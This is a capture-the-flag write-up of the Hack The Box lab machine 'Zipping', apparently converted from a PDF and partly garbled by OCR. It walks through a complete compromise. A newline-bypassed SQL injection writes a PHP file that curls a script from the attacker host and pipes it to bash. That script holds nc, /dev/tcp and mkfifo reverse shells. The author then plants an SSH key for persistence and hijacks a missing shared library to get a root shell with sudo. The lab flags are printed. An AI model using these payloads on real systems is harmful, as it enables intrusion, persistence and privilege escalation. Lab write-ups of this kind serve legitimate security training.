

#### The method used does not define anything after matches **Screenshot Evidence Missing Flag**



This means I can perform a SQL injection if the id parameter is an array (add a new line hex value) like this shop/ index.php?page=product&id=%0A **SOURCE**: [https://www.w3schools.com/PHP/func\\_regex\\_preg\\_match.asp](https://www.w3schools.com/PHP/func_regex_preg_match.asp)

I hosted a rev.sh file in /var/www/html/rev.sh that contained the below code **Contents of rev.sh**

```
#!/bin/bash
```
nc -e /bin/bash 10.10.14.98 1337 || bash -i >& /dev/tcp/10.10.14.98/1337 0>&1 || rm /tmp/f;mkfifo /tmp/f;cat tmp**/**f**|/**bin**/bash** -i **2>&**1**|**nc 10.10.14.98 1337 >**/**tmp**/**f

I then started my apache service and watched the access log file to verify connectivity

# Commands Executed systemctl start apache2 **tail** -f **/**var**/**log**/**apache2**/**access.log

I then started a listener

# Command Executed nc -lvnp 1337

I used the SQL injection to download my rev.sh file and I used it again to execute the file which caught a reverse shell

```
# Commands Executed
curl -X GET "http://10.129.229.87/shop/index.php?page=product&id=%0A'%3bselect+'│
<%3fphp+system(\"curl+http%3a//10.10.14.98/rev.sh|bash\")%3b%3f>'+into+outfile+'/var│
/lib/mysql/rev_tobor.php'+%231"
curl -X GET "http://10.129.229.87/shop/index.php?page=%2fvar%2flib%2fmysql%2frev_tobor"
```
#### **Screenshot Evidence** Curl Requests

 $) - [ \sim /$ HTB/Boxes/Zipping curl -X GET "http://10.129.229.87/shop/index.php?page=product&id=%0A'%3bselect+' <%3fphp+system(\"curl+http%3a//10.10.14.98/rev.sh|bash\")%3b%3f>'+into+outfile+'/var /lib/mysql/rev\_tobor.php'+%231' Product does not exist! -[~/HTB/Boxes/Zipping]| curl -X GET "http://10.129.229.87/shop/index.php?page=%2fvar%2flib%2fmysql%2frev tobor" [Zipping] 0:openvpn 1:msf 2:nc\* 3:bash-

**Screenshot Evidence Caught Shell** 

```
li)-[~/HTB/Boxes/Zipping]
    cat /var/www/html/rev.sh
#!/bin/bash
nc -e /bin/bash 10.10.14.98 1337 || bash -i >& /dev/tcp/10.10.14.98/1337 0>&1 || rm
 /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.98 1337 >/tmp/f
   (root & kali)-[~/HTB/Boxes/Zipping]
   tail -f /var/log/apache2/access.log
10.129.229.87 - - [24/Nov/2023:15:55:46 -0500] "GET /rev.sh HTTP/1.1" 200 402 "-
curl/7.85.0"
  (root & kali)-[~/HTB/Boxes/Zipping]
  nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.98] from (UNKNOWN) [10.129.229.87] 48458
bash: cannot set terminal process group (1132): Inappropriate ioctl for device
bash: no job control in this shell
rektsu@zipping:/var/www/html/shop$ id
id
uid=1001(rektsu) gid=1001(rektsu) groups=1001(rektsu)
rektsu@zipping:/var/www/html/shop$ hostname
hostname
zipping
rektsu@zipping:/var/www/html/shop$ hostname -I
hostname -I10.129.229.87 dead:beef::250:56ff:feb0:7d6b
rektsu@zipping:/var/www/html/shop$
```
I was then able to read the user flag

```
# Command Executed
cat ~rektsu/user.txt
#RESULTS 
2aacd5bbd9182c2e44e328a948d2207c
```
#### **USER FLAG: 2aacd5bbd9182c2e44e328a948d2207c**

### **PrivEsc**

For persistence I added my public SSH key to rektus authorized\_keys file

```
# Attack Machine Commands
ssh-keygen -t ed25519 -f ~/.ssh/id_ed25519
cat ~/.ssh/id_ed25519
# Copy the cat results
# On Target Machine
echo 'ssh-ed25519 AAAAC...<your results> root@kali' > /home/rektsu/.ssh/authorized_keys
```
I then used SSH to access the target machine

```
# Commands Executed
ssh rektsu@10.129.229.87 -i ~/.ssh/id_ed25519
```
#### **Screenshot Evidence**

```
(<mark>root⊕kali</mark>)-[~/HTB/Boxes/Zipping]
ssh rektsu@10.129.229.87 -i ~/.ssh/id_ed25519
The authenticity of host '10.129.229.87 (\overline{10.129.229.87})' can't be established.
ED25519 key fingerprint is SHA256:neBkvGOhG23jqZ9Zxfrq+YBNDztKnhVlR+R8Edop1Lo.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.229.87' (ED25519) to the list of known hosts
Enter passphrase for key '/root/.ssh/id ed25519':
Welcome to Ubuntu 22.10 (GNU/Linux 5.19.0-46-generic x86 64)
* Documentation:
                   https://help.ubuntu.com
                   https://landscape.canonical.com
* Management:
                   https://ubuntu.com/advantage
* Support:
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Tue Sep 5 14:24:24 2023 from 10.10.14.40
rektsu@zipping:~$ |[Zipping] 0:openvpn 1:msf 2:nc-Z 3:ssh*
```
I checked my sudo permissions and discovered I can execute /usr/bin/stock without a need to know a password

# Command Executed **sudo** -l

#### **Screenshot Evidence**

```
rektsu@zipping:/var/www/html/shop$ sudo -l
sudo -l
Matching Defaults entries for rektsu on zipping:
    env reset, mail badpass,
    secure path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\
User rektsu may run the following commands on zipping:
    (ALL) NOPASSWD: /usr/bin/stock
rektsu@zipping:/var/www/html/shop$ |
```
I checked the file type and it is an elf binary file I used strings to get an idea of what happens when it executes



**Screenshot Evidence File Type** 

rektsu@zipping:/var/www/html/shop\$ file /usr/bin/stock file /usr/bin/stock /usr/bin/stock: <mark>ELF 64-bit LSB pie executable,</mark> x86-64, ver<br>11c9d4470714d188ab42, for GNU/Linux 3.2.0, not stripped rektsu@zipping:/var/www/html/shop\$ |

In my strings output I can see I will be prompted for a password and there is a CSV file in /root/.stock.csv that likely has the database info in it for what is in stock

#### **Screenshot Evidence Password Prompt**



I executed the command and was prompted for a password. I was able to use the possible password I found in the strings output to authenticate **PASS**: St0ckM4nager



I copied the stock executable to my attack machine for better analysis using GEF



I set a breakpoint for the main function and iterated through the instructions one by one looking for anything of interest



**Screenshot Evidence GEF Output** 

```
0×5555555550ab <strcmp@plt+11>
                                           jmp
                                                   0×55555555020
fgets@plt (
   \frac{1}{2}rdi = 0×00007fffffffe0e0 > 0×00000000000000000,
   srsi = 0×000000000000001e.
   strdx = 0 \times 00007ffff7f9caa0 \rightarrow 0 \times 00000000fbad2088
\mathcal{E}[#0] Id 1, Name: "stock", stopped 0×5555555552fa in main (), reason: SIN
[40] 0×5555555552fa \rightarrow main()
gef≻ ni
Enter the password: St0ckM4nager
0 \times 00005555555552ff in main ()
[ Legend: Modified register | Code | Heap | Stack | String ]
        : 0×00007fffffffe0e0 → "St0ckM4nager\n"
s_{\rm{rax}}0×00007fffffffe581 → "/root/HTB/Boxes/
        : 0 \times 00007fffffffe2a8 \rightarrow$rbx: 0xa726567616e344d ("M4nager\n"?)
```
I iterated through the instructions until I cam across an instruction that loads libcoutner.so from /home/ rektsu/.config

#### **Screenshot Evidence**



I checked the directory and that file does not exist

#### **Screenshot Evidence**



I wrote a simple C program to open the bash terminal masquerading as part of the configuration libary I had to use nano to create the file with my SSH session

#### **C Payload Contents /home/rektsu/.config/tobor.c**

```
#include <stdio.h>
```

```
#include <stdlib.h>
void __attribute__((constructor)) init (){
    system("/usr/bin/bash -i");
}
```
#### **Screenshot Evidence**



#### I then compiled the program

# Command Executed **gcc** -shared -fpic -o **/**home**/**rektsu**/**.config**/**libcounter.so tobor.c

I then exploited the elf using the payload to gain a root shell

# Command Executes **sudo /**usr**/**bin**/**stock Password**:** St0ckM4nager

I could then read the root flag

# Commands Executed **cat /**root**/**root.txt #RESULTS f830383ffcb352b0ec2dd78c888847b2

```
rektsu@zipping:~/.config$ gcc -shared -fpic -o /home/rektsu/.config/libcounter.so tobor.c
rektsu@zipping:~/.config$ ls
libcounter.so tobor.c
rektsu@zipping:~/.config$ sudo /usr/bin/stock
Enter the password: St0ckM4nager
root@zipping:/home/rektsu/.config# id
uid = \emptyset (root) gid=\emptyset (root) groups=\emptyset (root)root@zipping:/home/rektsu/.config# hostname
zipping
root@zipping:/home/rektsu/.config# hostname -I
10.129.229.87 dead:beef::250:56ff:feb0:7d6b
root@zipping:/home/rektsu/.config# cat /root/root.txt
f830383ffcb352b0ec2dd78c888847b2
| root@zipping:/home/rektsu/.config#
[Zipping] 0:openvpn 1:msf 2:bash-
```